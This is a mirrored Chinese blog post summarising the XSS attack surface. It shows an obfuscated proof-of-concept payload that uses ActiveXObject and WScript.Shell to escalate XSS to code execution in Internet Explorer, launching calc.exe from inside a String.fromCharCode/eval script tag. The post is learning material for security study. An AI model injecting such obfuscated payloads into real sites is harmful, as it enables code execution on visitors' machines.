
2

2019-12-20
source link: https://p2hm1n.com/2019/12/20/How-dangerous-is-XSS/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
最近在网上看师傅们面试各大厂的面试经历和心得体会文章。然后被某问题吸引…
能想到XSS的最大攻击面是什么?
发现学的知识点都是 XSS 漏洞的挖掘和一些 Bypass。对于XSS的攻击面的研究并不深入。于是又看了很多网上的文章,下面对XSS的攻击面进行小结。
0x01 Chrome DevTools
0x02 XSS payloads
一个 XSS payloads的网站 —— xss-payloads
含有很多之前没学过的姿势,看了些代码,发现前端知识匮乏,慢慢研究吧~

0x03 ActiveXObject 从 XSS 到 RCE (IE)
首先更改 IE 浏览器安全配置

控制台运行
var o = new ActiveXObject("WScript.Shell");
o.run("calc.exe");
对 JS 进行加密
var str = "HELLO WORLD"; var n = str.charCodeAt(str.length-1);
加密后得
String.fromCharCode(10,118,97,114,32,111,61,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,39,87,83,99,114,105,112,116,46,115,104,101,108,108,39,41,59,10,111,46,114,117,110,40,39,99,97,108,99,46,101,120,101,39,41,59,10)
一个例子实战
<script>eval(String.fromCharCode(10,118,97,114,32,111,61,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,39,87,83,99,114,105,112,116,46,115,104,101,108,108,39,41,59,10,111,46,114,117,110,40,39,99,97,108,99,46,101,120,101,39,41,59,10));</script>
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK